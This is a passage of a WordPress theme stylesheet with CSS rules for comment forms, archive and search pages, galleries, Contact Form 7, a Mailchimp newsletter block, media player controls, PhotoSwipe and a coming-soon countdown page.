	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	transition: all .3s;
}


#respond #submit:hover,.mc4wp-form input[type=submit]:hover {
	opacity: .8;
}

#respond .form-allowed-tags {
	font-size: 12px;
}

.form-submit {
	margin-bottom: 0;
}

.comments #respond {
	margin-bottom:30px;
}

#respond p {
	margin: 15px 0;
}

#respond p.comment-form-comment {
	width: 100%;
	margin-top: 20px;
}

/*-----------------------------------------------------------------------------------*/
/* - Archive Pages
/*-----------------------------------------------------------------------------------*/
.page-container {
	background-color: #fff;
        overflow: hidden;
	box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -moz-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -webkit-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
}

.page-container .post-header {
	margin-top: 0; 
}

.page-introduce-title {
	margin: 0;
        font-size:18px;
        letter-spacing:0pt;
        line-height:120%; 
	text-transform: uppercase;
	font-weight: 400;
}

.page-introduce-title .search-query {
	font-weight: bold;
}

.archive-title-area {          
	position: relative;
	padding:55px 0;
	text-align:center;
	margin: 0 auto 40px;
	background-color: #EBE9E0;
	max-width: 1180px;
}

.archive-title-area h1 {
	margin-bottom: 0;
}



/*-----------------------------------------------------------------------------------*/
/* - Search Page 
/*-----------------------------------------------------------------------------------*/

.search.search-no-results #main-container{
	padding: 0 0 80px;
	margin: 0;
	text-align: left;
}

.search.search-no-results .entry-content {
	margin-bottom: 35px;
}

.search.search-no-results .entry-content h1 {
	margin-top: 0;
}

.search.search-no-results .entry-content p {
	font-size: 18px;
	font-weight: 300;
	color: #111;
	margin-top: 0;
}

.search.search-no-results .search-form .search {
	width: 100%;
}


/*-----------------------------------------------------------------------------------*/
/* - Wordpress Core Fixes
/*-----------------------------------------------------------------------------------*/

.alignnone {
        margin: 3px 20px 20px 0;
}

.aligncenter, div.aligncenter {
        display: block;
        margin: 30px auto;
}

.alignright {
        float: right;
        margin: 3px 0 20px 20px;
}

.alignleft {
        float: left;
        margin: 3px 20px 20px 0;
}

a img.alignright {
        float: right;
        margin: 3px 0 20px 20px;
}

a img.alignnone {
        margin: 3px 20px 20px 0;
}

a img.alignleft {
        float: left;
        margin: 3px 20px 20px 0;
}

a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto;
}

.wp-caption {
        max-width: 100%;
        text-align: center;
        margin: 30px 0;
}

.wp-caption.alignnone {
        margin: 3px 20px 20px 0;
}
.wp-caption.alignleft {
        margin: 3px 20px 20px 0;
}
.wp-caption.alignright {
        margin: 3px 0 20px 20px;
}

.wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 100%;
        padding: 0;
        width: auto;
}

.wp-caption p.wp-caption-text {
        font-size: 13px;
        color:#333;
        font-style: italic;
        margin: 10px 15px 0;
}

/***  WordPress gallery style ***/

.gallery {
        margin: auto;
        margin-top:30px !important;
	margin-bottom: 30px !important;
        overflow: hidden;
}

.gallery.gallery-columns-3 .gallery-item {
        float: left;
        text-align: center;
        width: 33%;
}

.gallery.gallery-columns-2 .gallery-item {
        float: left;
        text-align: center;
        width: 50%;
}

.gallery.gallery-columns-4 .gallery-item {
        float: left;
        text-align: center;
        width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
        float: left;
        text-align: center;
        width: 20%;
}

.gallery .gallery-item {
        text-align: center;
        margin:0 !important;
	position: relative;
	padding-right: 6px;
  	padding-bottom: 6px;
  	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}
.gallery img {
        border: 2px solid #cfcfcf;
}

.gallery .gallery-item a {
	display: block;
	border: none;
}

.gallery:hover .gallery-item {
	opacity: .8;
}

.gallery:hover .gallery-item:hover {
	opacity: 1;
}

.gallery .gallery-caption {  
        font-size:10px;
        letter-spacing: 1px;
        line-height: 1.6;
        text-transform: uppercase;
        text-align: left;
	color:#fff;
	position: absolute;
	bottom:6px;
	left:0;
	right: 6px;
	padding:12px 15px;
	background-color: #ED364D;
	opacity: 0;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
        margin-left: 0;
}

.gallery.gallery-columns-3 .gallery-caption{
	font-size:9px;
}

.gallery .gallery-item:hover .gallery-caption{
	opacity: 1;
}
  
.gallery .gallery-icon img{
	border: none !important;
	width: 100%;
	display: block;
}   

.gallery .gallery-icon img:hover {
	 
}


/*-----------------------------------------------------------------------------------*/
/* - Contact Form 7
/*-----------------------------------------------------------------------------------*/

.wpcf7 input, .wpcf7 select {
	width: 50%;
}

.wpcf7 textarea {
	width:100%;
}

.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"] {
	width: auto;
	margin-top: -1px;
}

div.wpcf7 {
	overflow:hidden;
}

.wpcf7 p.gorilla_input {
	float:left;
	margin-right:19px;
}

.wpcf7 p.gorilla_message {
	clear:both;
}

.wpcf7 input, .wpcf7 textarea, .wpcf7 select {
	border: 1px solid #e5e5e5;
	padding: 9px;
	font-size: 13px;
	color: #111;
	letter-spacing: 0;
	margin-top: 3px;
}

.wpcf7 p {
	margin:15px 0 0;
}

.wpcf7 .wpcf7-submit {
	background:#ED364D;
	padding:13px 20px;
	color:#FFF;
	letter-spacing:1px;
	font-size:10px;
	outline: none;
	text-transform:uppercase;
	cursor:pointer;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	display:block;
	border:none;
	width:auto;
}

.wpcf7 .wpcf7-submit:hover {
	opacity:.8;
}

div.wpcf7-response-output {
	margin: 0;
	padding: 15px;
	border: 1px solid #111;
	color:#111;
}

/*** 404 ***/
.error-404 {
        font-family:"Lato";
	text-align:center;
	padding: 130px 0 95px;
        font-size:200px;
        font-weight:bold;
        letter-spacing:-5pt;
        line-height:120%;
        color:rgb(255,255,255);
        background: url('images/404-background.jpg') top center repeat;
}

.error-404 h1 {
	font-size:30px;
        letter-spacing:-1pt;
        font-weight:bold;
        line-height:120%;
        color:rgb(255,255,255);
	margin: 0;
        padding: 0;
}

/*** Image Attachement **/
.entry-attachment img {
	max-width: 100%;
	height: auto;
}

.entry-caption p {
	margin: 0;
	line-height: 1;
}
/*-----------------------------------------------------------------------------------*/
/* - Newsletter Mailchimp
/*-----------------------------------------------------------------------------------*/

#footer-newsletter {
        padding: 70px 0 140px;
        text-align: center;
        color: #FFFFFF;
        /*background: url('images/newsletter-background.jpg') no-repeat center center fixed;*/
        -webkit-background-size: cover;
        -moz-background-size: cover;
        -o-background-size: cover;
        background-size: cover;
}

.my-container:before {
        content: ' ';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        opacity: 0.6;
        background-image: url('images/newsletter-background.jpg');
        background-repeat: no-repeat;
        background-position: 50% 0;
        -ms-background-size: cover;
        -o-background-size: cover;
        -moz-background-size: cover;
        -webkit-background-size: cover;
        background-size: cover;
}

#footer-newsletter h2 {
        font-size:36px;
        font-weight:bold;
        letter-spacing:-1pt;
        line-height:120%; 
        color: #FFFFFF;
        margin-top: 0;
}

#footer-newsletter input[type="text"], #footer-newsletter input[type="email"], #footer-newsletter textarea {        
        font-family:"Lato";
        font-size:18px;
        font-style:italic;
        font-weight:bold;
        letter-spacing:0pt;
        line-height:120%;
        width: 50%;
        text-align: center;
}
#footer-newsletter  input[type=submit] {
        position: relative;
        display: inline-block;
        font-size: 14px;
        letter-spacing: 1px;
        text-transform: uppercase;
        padding: 15px 17px;
        margin-top: 16px;
        line-height: 1;
        -o-transition: all .3s;
        -ms-transition: all .3s;
        -moz-transition: all .3s;
        -webkit-transition: all .3s;
        transition: all .3s;
}


/*-----------------------------------------------------------------------------------*/
/* - Media Element JS
/*-----------------------------------------------------------------------------------*/

.mejs-container .mejs-controls {
	height: 34px;
}

.mejs-controls .mejs-button button {
	margin: 9px 6px;
}

.mejs-container .mejs-controls .mejs-time {
	padding: 12px 2px 0;
}

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-time-rail a,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	height: 3px;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
	background-color:#ED364D; 
}

.mejs-controls div.mejs-time-rail {
	padding-top: 10px;
}

.mejs-controls .mejs-offscreen {
	display: none !important;
}

.mejs-video .mejs-container .mejs-controls {
	background: #222;
}

.grid-layout .mejs-overlay-button {
	width: 50px;
	height: 50px;
	margin: -25px 0 0 -25px;
	background-size:cover;
}

.grid-layout .mejs-overlay:hover .mejs-overlay-button {
	  background-position: 0 -50px;
}

.mejs-overlay-button {
	opacity: .5;
	display: none;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	top:15px;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
	background-color:#ED364D;
}

/* Facebook */

.fb-page > span {
	max-width: 100%;
}

/* Fixes */
div:not(.sharedaddy) .post-entry ul li:before {
	display: none;
}

.jr-insta-thumb ul.thumbnails:before,
.jr-insta-thumb ul.thumbnails:after {
        content: " ";
        display: table;
}

.jr-insta-thumb ul.thumbnails:after {
        clear: both;
}

/* PhotoSwipe */

.pswp__top-bar {
	background-color: transparent;
}

.pswp__top-bar .pswp__button, .pswp__top-bar .pswp__counter {
	background-color: rgba(0, 0, 0, 0.5);
}

.pswp__caption, .pswp__caption__center {
	text-align: center;
}

.pswp__caption {
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	background-color: transparent;
}

.pswp__caption__center {
	display: inline-block;
	letter-spacing: 1px;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 1.3;
	background-color: rgba(0,0,0,.75);
	padding: 14px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
 }

 img#wpstats {
	display: none !important;
}

/*-----------------------------------------------------------------------------------*/
/* - Comming Soon
/*-----------------------------------------------------------------------------------*/

.wrap h1 {
    font-family:"Lato";
    font-size:36px;
    font-weight:bold;
    letter-spacing:-1pt;
    line-height:120%;
    color:rgb(255,255,255);
    margin: 200px 0 50px;
    w
}

.wrap h2 {
    font-family:"Open Sans";
    font-size:14px;
    line-height:180%;
    color:rgb(255,255,255);
    text-align:center;
    font-weight: 400;
    margin: 0 0 50px;
}

.background .countdown span {
    color: #fff;
    padding: 55px 20px;
    border: 1px solid #FFF;
}

.wrap .countdown span {
    font-family:"Lato";
    font-size:80px;
    font-weight:bold;
    letter-spacing:-2pt;
    line-height:120%;
    color:rgb(255,255,255);
}